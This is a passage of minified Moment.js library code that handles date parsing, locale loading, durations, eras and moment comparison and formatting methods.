e,i,n,r,o,s=[],a=[],l=[],u=[];for(e=0;e<7;e++)i=d([2e3,1]).day(e),n=lt(this.weekdaysMin(i,"")),r=lt(this.weekdaysShort(i,"")),o=lt(this.weekdays(i,"")),s.push(n),a.push(r),l.push(o),u.push(n),u.push(r),u.push(o);s.sort(t),a.sort(t),l.sort(t),u.sort(t),this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function ie(){return this.hours()%12||12}function ne(t,e){I(t,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)}))}function re(t,e){return e._meridiemParse}I("H",["HH",2],0,"hour"),I("h",["hh",2],0,ie),I("k",["kk",2],0,(function(){return this.hours()||24})),I("hmm",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)})),I("hmmss",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)+M(this.seconds(),2)})),I("Hmm",0,0,(function(){return""+this.hours()+M(this.minutes(),2)})),I("Hmmss",0,0,(function(){return""+this.hours()+M(this.minutes(),2)+M(this.seconds(),2)})),ne("a",!0),ne("A",!1),st("a",re),st("A",re),st("H",W,ot),st("h",W,rt),st("k",W,rt),st("HH",W,q),st("hh",W,q),st("kk",W,q),st("hmm",Y),st("hmmss",G),st("Hmm",Y),st("Hmmss",G),dt(["H","HH"],yt),dt(["k","kk"],(function(t,e,i){var n=ct(t);e[yt]=24===n?0:n})),dt(["a","A"],(function(t,e,i){i._isPm=i._locale.isPM(t),i._meridiem=t})),dt(["h","hh"],(function(t,e,i){e[yt]=ct(t),p(i).bigHour=!0})),dt("hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n)),p(i).bigHour=!0})),dt("hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r)),p(i).bigHour=!0})),dt("Hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n))})),dt("Hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r))}));var oe=kt("Hours",!0);var se,ae={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:At,monthsShort:Dt,week:{dow:0,doy:6},weekdays:Yt,weekdaysMin:Kt,weekdaysShort:Gt,meridiemParse:/[ap]\.?m?\.?/i},le={},ue={};function ce(t,e){var i,n=Math.min(t.length,e.length);for(i=0;i<n;i+=1)if(t[i]!==e[i])return i;return n}function he(t){return t?t.toLowerCase().replace("_","-"):t}function de(t){var e=null;if(void 0===le[t]&&"undefined"!=typeof module&&module&&module.exports&&function(t){return!(!t||!t.match("^[^/\\\\]*$"))}(t))try{e=se._abbr,require("./locale/"+t),pe(e)}catch(e){le[t]=null}return le[t]}function pe(t,e){var i;return t&&((i=a(e)?me(t):fe(t,e))?se=i:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),se._abbr}function fe(t,e){if(null!==e){var i,n=ae;if(e.abbr=t,null!=le[t])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=le[t]._config;else if(null!=e.parentLocale)if(null!=le[e.parentLocale])n=le[e.parentLocale]._config;else{if(null==(i=de(e.parentLocale)))return ue[e.parentLocale]||(ue[e.parentLocale]=[]),ue[e.parentLocale].push({name:t,config:e}),null;n=i._config}return le[t]=new k(S(n,e)),ue[t]&&ue[t].forEach((function(t){fe(t.name,t.config)})),pe(t),le[t]}return delete le[t],null}function me(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return se;if(!n(t)){if(e=de(t))return e;t=[t]}return function(t){for(var e,i,n,r,o=0;o<t.length;){for(e=(r=he(t[o]).split("-")).length,i=(i=he(t[o+1]))?i.split("-"):null;e>0;){if(n=de(r.slice(0,e).join("-")))return n;if(i&&i.length>=e&&ce(r,i)>=e-1)break;e--}o++}return se}(t)}function ge(t){var e,i=t._a;return i&&-2===p(t).overflow&&(e=i[_t]<0||i[_t]>11?_t:i[vt]<1||i[vt]>Ot(i[gt],i[_t])?vt:i[yt]<0||i[yt]>24||24===i[yt]&&(0!==i[bt]||0!==i[wt]||0!==i[xt])?yt:i[bt]<0||i[bt]>59?bt:i[wt]<0||i[wt]>59?wt:i[xt]<0||i[xt]>999?xt:-1,p(t)._overflowDayOfYear&&(e<gt||e>vt)&&(e=vt),p(t)._overflowWeeks&&-1===e&&(e=Lt),p(t)._overflowWeekday&&-1===e&&(e=Tt),p(t).overflow=e),t}var _e=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ve=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ye=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],we=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],xe=/^\/?Date\((-?\d+)/i,Le=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Te={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ee(t){var e,i,n,r,o,s,a=t._i,l=_e.exec(a)||ve.exec(a),u=be.length,c=we.length;if(l){for(p(t).iso=!0,e=0,i=u;e<i;e++)if(be[e][1].exec(l[1])){r=be[e][0],n=!1!==be[e][2];break}if(null==r)return void(t._isValid=!1);if(l[3]){for(e=0,i=c;e<i;e++)if(we[e][1].exec(l[3])){o=(l[2]||" ")+we[e][0];break}if(null==o)return void(t._isValid=!1)}if(!n&&null!=o)return void(t._isValid=!1);if(l[4]){if(!ye.exec(l[4]))return void(t._isValid=!1);s="Z"}t._f=r+(o||"")+(s||""),Pe(t)}else t._isValid=!1}function Ce(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function Se(t){var e,i,n,r,o,s,a,l,u=Le.exec(t._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(u){if(i=u[4],n=u[3],r=u[2],o=u[5],s=u[6],a=u[7],l=[Ce(i),Dt.indexOf(n),parseInt(r,10),parseInt(o,10),parseInt(s,10)],a&&l.push(parseInt(a,10)),e=l,!function(t,e,i){return!t||Gt.indexOf(t)===new Date(e[0],e[1],e[2]).getDay()||(p(i).weekdayMismatch=!0,i._isValid=!1,!1)}(u[1],e,t))return;t._a=e,t._tzm=function(t,e,i){if(t)return Te[t];if(e)return 0;var n=parseInt(i,10),r=n%100;return(n-r)/100*60+r}(u[8],u[9],u[10]),t._d=Ut.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),p(t).rfc2822=!0}else t._isValid=!1}function ke(t,e,i){return null!=t?t:null!=e?e:i}function Me(t){var e,n,r,o,s,a=[];if(!t._d){for(r=function(t){var e=new Date(i.now());return t._useUTC?[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()]:[e.getFullYear(),e.getMonth(),e.getDate()]}(t),t._w&&null==t._a[vt]&&null==t._a[_t]&&function(t){var e,i,n,r,o,s,a,l,u;e=t._w,null!=e.GG||null!=e.W||null!=e.E?(o=1,s=4,i=ke(e.GG,t._a[gt],Vt(De(),1,4).year),n=ke(e.W,1),((r=ke(e.E,1))<1||r>7)&&(l=!0)):(o=t._locale._week.dow,s=t._locale._week.doy,u=Vt(De(),o,s),i=ke(e.gg,t._a[gt],u.year),n=ke(e.w,u.week),null!=e.d?((r=e.d)<0||r>6)&&(l=!0):null!=e.e?(r=e.e+o,(e.e<0||e.e>6)&&(l=!0)):r=o);n<1||n>$t(i,o,s)?p(t)._overflowWeeks=!0:null!=l?p(t)._overflowWeekday=!0:(a=Zt(i,n,r,o,s),t._a[gt]=a.year,t._dayOfYear=a.dayOfYear)}(t),null!=t._dayOfYear&&(s=ke(t._a[gt],r[gt]),(t._dayOfYear>Et(s)||0===t._dayOfYear)&&(p(t)._overflowDayOfYear=!0),n=Ut(s,0,t._dayOfYear),t._a[_t]=n.getUTCMonth(),t._a[vt]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=a[e]=r[e];for(;e<7;e++)t._a[e]=a[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[yt]&&0===t._a[bt]&&0===t._a[wt]&&0===t._a[xt]&&(t._nextDay=!0,t._a[yt]=0),t._d=(t._useUTC?Ut:Bt).apply(null,a),o=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[yt]=24),t._w&&void 0!==t._w.d&&t._w.d!==o&&(p(t).weekdayMismatch=!0)}}function Pe(t){if(t._f!==i.ISO_8601)if(t._f!==i.RFC_2822){t._a=[],p(t).empty=!0;var e,n,r,o,s,a,l,u=""+t._i,c=u.length,h=0;for(l=(r=R(t._f,t._locale).match(P)||[]).length,e=0;e<l;e++)o=r[e],(n=(u.match(at(o,t))||[])[0])&&((s=u.substr(0,u.indexOf(n))).length>0&&p(t).unusedInput.push(s),u=u.slice(u.indexOf(n)+n.length),h+=n.length),D[o]?(n?p(t).empty=!1:p(t).unusedTokens.push(o),ft(o,n,t)):t._strict&&!n&&p(t).unusedTokens.push(o);p(t).charsLeftOver=c-h,u.length>0&&p(t).unusedInput.push(u),t._a[yt]<=12&&!0===p(t).bigHour&&t._a[yt]>0&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[yt]=function(t,e,i){var n;if(null==i)return e;return null!=t.meridiemHour?t.meridiemHour(e,i):null!=t.isPM?((n=t.isPM(i))&&e<12&&(e+=12),n||12!==e||(e=0),e):e}(t._locale,t._a[yt],t._meridiem),null!==(a=p(t).era)&&(t._a[gt]=t._locale.erasConvertYear(a,t._a[gt])),Me(t),ge(t)}else Se(t);else Ee(t)}function Oe(t){var e=t._i,o=t._f;return t._locale=t._locale||me(t._l),null===e||void 0===o&&""===e?m({nullInput:!0}):("string"==typeof e&&(t._i=e=t._locale.preparse(e)),b(e)?new y(ge(e)):(u(e)?t._d=e:n(o)?function(t){var e,i,n,r,o,s,a=!1,l=t._f.length;if(0===l)return p(t).invalidFormat=!0,void(t._d=new Date(NaN));for(r=0;r<l;r++)o=0,s=!1,e=v({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[r],Pe(e),f(e)&&(s=!0),o+=p(e).charsLeftOver,o+=10*p(e).unusedTokens.length,p(e).score=o,a?o<n&&(n=o,i=e):(null==n||o<n||s)&&(n=o,i=e,s&&(a=!0));h(t,i||e)}(t):o?Pe(t):function(t){var e=t._i;a(e)?t._d=new Date(i.now()):u(e)?t._d=new Date(e.valueOf()):"string"==typeof e?function(t){var e=xe.exec(t._i);null===e?(Ee(t),!1===t._isValid&&(delete t._isValid,Se(t),!1===t._isValid&&(delete t._isValid,t._strict?t._isValid=!1:i.createFromInputFallback(t)))):t._d=new Date(+e[1])}(t):n(e)?(t._a=c(e.slice(0),(function(t){return parseInt(t,10)})),Me(t)):r(e)?function(t){if(!t._d){var e=F(t._i),i=void 0===e.day?e.date:e.day;t._a=c([e.year,e.month,i,e.hour,e.minute,e.second,e.millisecond],(function(t){return t&&parseInt(t,10)})),Me(t)}}(t):l(e)?t._d=new Date(e):i.createFromInputFallback(t)}(t),f(t)||(t._d=null),t))}function Ae(t,e,i,o,a){var l,u={};return!0!==e&&!1!==e||(o=e,e=void 0),!0!==i&&!1!==i||(o=i,i=void 0),(r(t)&&s(t)||n(t)&&0===t.length)&&(t=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=i,u._i=t,u._f=e,u._strict=o,(l=new y(ge(Oe(u))))._nextDay&&(l.add(1,"d"),l._nextDay=void 0),l}function De(t,e,i,n){return Ae(t,e,i,n,!1)}i.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Ie=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:m()})),Ne=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:m()}));function Re(t,e){var i,r;if(1===e.length&&n(e[0])&&(e=e[0]),!e.length)return De();for(i=e[0],r=1;r<e.length;++r)e[r].isValid()&&!e[r][t](i)||(i=e[r]);return i}var je=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ze(t){var e=F(t),i=e.year||0,n=e.quarter||0,r=e.month||0,s=e.week||e.isoWeek||0,a=e.day||0,l=e.hour||0,u=e.minute||0,c=e.second||0,h=e.millisecond||0;this._isValid=function(t){var e,i,n=!1,r=je.length;for(e in t)if(o(t,e)&&(-1===Ct.call(je,e)||null!=t[e]&&isNaN(t[e])))return!1;for(i=0;i<r;++i)if(t[je[i]]){if(n)return!1;parseFloat(t[je[i]])!==ct(t[je[i]])&&(n=!0)}return!0}(e),this._milliseconds=+h+1e3*c+6e4*u+1e3*l*60*60,this._days=+a+7*s,this._months=+r+3*n+12*i,this._data={},this._locale=me(),this._bubble()}function Fe(t){return t instanceof ze}function He(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Be(t,e){I(t,0,0,(function(){var t=this.utcOffset(),i="+";return t<0&&(t=-t,i="-"),i+M(~~(t/60),2)+e+M(~~t%60,2)}))}Be("Z",":"),Be("ZZ",""),st("Z",it),st("ZZ",it),dt(["Z","ZZ"],(function(t,e,i){i._useUTC=!0,i._tzm=qe(it,t)}));var Ue=/([\+\-]|\d\d)/gi;function qe(t,e){var i,n,r=(e||"").match(t);return null===r?null:0===(n=60*(i=((r[r.length-1]||[])+"").match(Ue)||["-",0,0])[1]+ct(i[2]))?0:"+"===i[0]?n:-n}function Ze(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(b(t)||u(t)?t.valueOf():De(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):De(t).local()}function Ve(t){return-Math.round(t._d.getTimezoneOffset())}function $e(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}i.updateOffset=function(){};var We=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Ye=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ge(t,e){var i,n,r,s=t,a=null;return Fe(t)?s={ms:t._milliseconds,d:t._days,M:t._months}:l(t)||!isNaN(+t)?(s={},e?s[e]=+t:s.milliseconds=+t):(a=We.exec(t))?(i="-"===a[1]?-1:1,s={y:0,d:ct(a[vt])*i,h:ct(a[yt])*i,m:ct(a[bt])*i,s:ct(a[wt])*i,ms:ct(He(1e3*a[xt]))*i}):(a=Ye.exec(t))?(i="-"===a[1]?-1:1,s={y:Ke(a[2],i),M:Ke(a[3],i),w:Ke(a[4],i),d:Ke(a[5],i),h:Ke(a[6],i),m:Ke(a[7],i),s:Ke(a[8],i)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(r=function(t,e){var i;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=Ze(e,t),t.isBefore(e)?i=Je(t,e):((i=Je(e,t)).milliseconds=-i.milliseconds,i.months=-i.months);return i}(De(s.from),De(s.to)),(s={}).ms=r.milliseconds,s.M=r.months),n=new ze(s),Fe(t)&&o(t,"_locale")&&(n._locale=t._locale),Fe(t)&&o(t,"_isValid")&&(n._isValid=t._isValid),n}function Ke(t,e){var i=t&&parseFloat(t.replace(",","."));return(isNaN(i)?0:i)*e}function Je(t,e){var i={};return i.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(i.months,"M").isAfter(e)&&--i.months,i.milliseconds=+e-+t.clone().add(i.months,"M"),i}function Xe(t,e){return function(i,n){var r;return null===n||isNaN(+n)||(E(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=i,i=n,n=r),Qe(this,Ge(i,n),t),this}}function Qe(t,e,n,r){var o=e._milliseconds,s=He(e._days),a=He(e._months);t.isValid()&&(r=null==r||r,a&&zt(t,Mt(t,"Month")+a*n),s&&Pt(t,"Date",Mt(t,"Date")+s*n),o&&t._d.setTime(t._d.valueOf()+o*n),r&&i.updateOffset(t,s||a))}Ge.fn=ze.prototype,Ge.invalid=function(){return Ge(NaN)};var ti=Xe(1,"add"),ei=Xe(-1,"subtract");function ii(t){return"string"==typeof t||t instanceof String}function ni(t){return b(t)||u(t)||ii(t)||l(t)||function(t){var e=n(t),i=!1;e&&(i=0===t.filter((function(e){return!l(e)&&ii(t)})).length);return e&&i}(t)||function(t){var e,i,n=r(t)&&!s(t),a=!1,l=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],u=l.length;for(e=0;e<u;e+=1)i=l[e],a=a||o(t,i);return n&&a}(t)||null==t}function ri(t,e){if(t.date()<e.date())return-ri(e,t);var i=12*(e.year()-t.year())+(e.month()-t.month()),n=t.clone().add(i,"months");return-(i+(e-n<0?(e-n)/(n-t.clone().add(i-1,"months")):(e-n)/(t.clone().add(i+1,"months")-n)))||0}function oi(t){var e;return void 0===t?this._locale._abbr:(null!=(e=me(t))&&(this._locale=e),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var si=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(t){return void 0===t?this.localeData():this.locale(t)}));function ai(){return this._locale}var li=1e3,ui=6e4,ci=36e5,hi=126227808e5;function di(t,e){return(t%e+e)%e}function pi(t,e,i){return t<100&&t>=0?new Date(t+400,e,i)-hi:new Date(t,e,i).valueOf()}function fi(t,e,i){return t<100&&t>=0?Date.UTC(t+400,e,i)-hi:Date.UTC(t,e,i)}function mi(t,e){return e.erasAbbrRegex(t)}function gi(){var t,e,i,n,r,o=[],s=[],a=[],l=[],u=this.eras();for(t=0,e=u.length;t<e;++t)i=lt(u[t].name),n=lt(u[t].abbr),r=lt(u[t].narrow),s.push(i),o.push(n),a.push(r),l.push(i),l.push(n),l.push(r);this._erasRegex=new RegExp("^("+l.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+s.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+o.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+a.join("|")+")","i")}function _i(t,e){I(0,[t,t.length],0,e)}function vi(t,e,i,n,r){var o;return null==t?Vt(this,n,r).year:(e>(o=$t(t,n,r))&&(e=o),yi.call(this,t,e,i,n,r))}function yi(t,e,i,n,r){var o=Zt(t,e,i,n,r),s=Ut(o.year,0,o.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}I("N",0,0,"eraAbbr"),I("NN",0,0,"eraAbbr"),I("NNN",0,0,"eraAbbr"),I("NNNN",0,0,"eraName"),I("NNNNN",0,0,"eraNarrow"),I("y",["y",1],"yo","eraYear"),I("y",["yy",2],0,"eraYear"),I("y",["yyy",3],0,"eraYear"),I("y",["yyyy",4],0,"eraYear"),st("N",mi),st("NN",mi),st("NNN",mi),st("NNNN",(function(t,e){return e.erasNameRegex(t)})),st("NNNNN",(function(t,e){return e.erasNarrowRegex(t)})),dt(["N","NN","NNN","NNNN","NNNNN"],(function(t,e,i,n){var r=i._locale.erasParse(t,n,i._strict);r?p(i).era=r:p(i).invalidEra=t})),st("y",Q),st("yy",Q),st("yyy",Q),st("yyyy",Q),st("yo",(function(t,e){return e._eraYearOrdinalRegex||Q})),dt(["y","yy","yyy","yyyy"],gt),dt(["yo"],(function(t,e,i,n){var r;i._locale._eraYearOrdinalRegex&&(r=t.match(i._locale._eraYearOrdinalRegex)),i._locale.eraYearOrdinalParse?e[gt]=i._locale.eraYearOrdinalParse(t,r):e[gt]=parseInt(t,10)})),I(0,["gg",2],0,(function(){return this.weekYear()%100})),I(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),_i("gggg","weekYear"),_i("ggggg","weekYear"),_i("GGGG","isoWeekYear"),_i("GGGGG","isoWeekYear"),st("G",tt),st("g",tt),st("GG",W,q),st("gg",W,q),st("GGGG",J,V),st("gggg",J,V),st("GGGGG",X,$),st("ggggg",X,$),pt(["gggg","ggggg","GGGG","GGGGG"],(function(t,e,i,n){e[n.substr(0,2)]=ct(t)})),pt(["gg","GG"],(function(t,e,n,r){e[r]=i.parseTwoDigitYear(t)})),I("Q",0,"Qo","quarter"),st("Q",U),dt("Q",(function(t,e){e[_t]=3*(ct(t)-1)})),I("D",["DD",2],"Do","date"),st("D",W,rt),st("DD",W,q),st("Do",(function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient})),dt(["D","DD"],vt),dt("Do",(function(t,e){e[vt]=ct(t.match(W)[0])}));var bi=kt("Date",!0);I("DDD",["DDDD",3],"DDDo","dayOfYear"),st("DDD",K),st("DDDD",Z),dt(["DDD","DDDD"],(function(t,e,i){i._dayOfYear=ct(t)})),I("m",["mm",2],0,"minute"),st("m",W,ot),st("mm",W,q),dt(["m","mm"],bt);var wi=kt("Minutes",!1);I("s",["ss",2],0,"second"),st("s",W,ot),st("ss",W,q),dt(["s","ss"],wt);var xi,Li,Ti=kt("Seconds",!1);for(I("S",0,0,(function(){return~~(this.millisecond()/100)})),I(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),I(0,["SSS",3],0,"millisecond"),I(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),I(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),I(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),I(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),I(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),I(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),st("S",K,U),st("SS",K,q),st("SSS",K,Z),xi="SSSS";xi.length<=9;xi+="S")st(xi,Q);function Ei(t,e){e[xt]=ct(1e3*("0."+t))}for(xi="S";xi.length<=9;xi+="S")dt(xi,Ei);Li=kt("Milliseconds",!1),I("z",0,0,"zoneAbbr"),I("zz",0,0,"zoneName");var Ci=y.prototype;function Si(t){return t}Ci.add=ti,Ci.calendar=function(t,e){1===arguments.length&&(arguments[0]?ni(arguments[0])?(t=arguments[0],e=void 0):function(t){var e,i=r(t)&&!s(t),n=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(e=0;e<a.length;e+=1)n=n||o(t,a[e]);return i&&n}(arguments[0])&&(e=arguments[0],t=void 0):(t=void 0,e=void 0));var n=t||De(),a=Ze(n,this).startOf("day"),l=i.calendarFormat(this,a)||"sameElse",u=e&&(C(e[l])?e[l].call(this,n):e[l]);return this.format(u||this.localeData().calendar(l,this,De(n)))},Ci.clone=function(){return new y(this)},Ci.diff=function(t,e,i){var n,r,o;if(!this.isValid())return NaN;if(!(n=Ze(t,this)).isValid())return NaN;switch(r=6e4*(n.utcOffset()-this.utcOffset()),e=z(e)){case"year":o=ri(this,n)/12;break;case"month":o=ri(this,n);break;case"quarter":o=ri(this,n)/3;break;case"second":o=(this-n)/1e3;break;case"minute":o=(this-n)/6e4;break;case"hour":o=(this-n)/36e5;break;case"day":o=(this-n-r)/864e5;break;case"week":o=(this-n-r)/6048e5;break;default:o=this-n}return i?o:ut(o)},Ci.endOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year()+1,0,1)-1;break;case"quarter":e=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":e=n(this.year(),this.month()+1,1)-1;break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":e=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":e=this._d.valueOf(),e+=ci-di(e+(this._isUTC?0:this.utcOffset()*ui),ci)-1;break;case"minute":e=this._d.valueOf(),e+=ui-di(e,ui)-1;break;case"second":e=this._d.valueOf(),e+=li-di(e,li)-1}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.format=function(t){t||(t=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var e=N(this,t);return this.localeData().postformat(e)},Ci.from=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.fromNow=function(t){return this.from(De(),t)},Ci.to=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.toNow=function(t){return this.to(De(),t)},Ci.get=function(t){return C(this[t=z(t)])?this[t]():this},Ci.invalidAt=function(){return p(this).overflow},Ci.isAfter=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(e).valueOf())},Ci.isBefore=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()<i.valueOf():this.clone().endOf(e).valueOf()<i.valueOf())},Ci.isBetween=function(t,e,i,n){var r=b(t)?t:De(t),o=b(e)?e:De(e);return!!(this.isValid()&&r.isValid()&&o.isValid())&&(("("===(n=n||"()")[0]?this.isAfter(r,i):!this.isBefore(r,i))&&(")"===n[1]?this.isBefore(o,i):!this.isAfter(o,i)))},Ci.isSame=function(t,e){var i,n=b(t)?t:De(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()===n.valueOf():(i=n.valueOf(),this.clone().startOf(e).valueOf()<=i&&i<=this.clone().endOf(e).valueOf()))},Ci.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},Ci.isSameOrBefore=function(t,e){return 